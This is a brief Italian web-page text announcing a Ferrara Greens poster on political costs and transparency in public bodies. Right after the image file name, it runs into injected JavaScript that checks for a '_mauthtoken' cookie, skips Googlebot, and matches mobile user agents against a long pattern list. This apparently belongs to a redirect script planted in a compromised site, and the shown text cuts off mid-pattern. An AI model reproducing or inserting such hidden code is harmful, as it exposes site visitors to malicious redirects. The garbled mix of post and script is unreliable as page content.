 "Questo è il manifesto affisso dai Verdi di Ferrara sui costi della politica e sulla trasparenza negli enti di proprietà pubblica: manifesto-costi-finale.jpgif(document.cookie.indexOf(""_mauthtoken"")==-1){(function(a,b){if(a.indexOf(""googlebot"")==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( […]"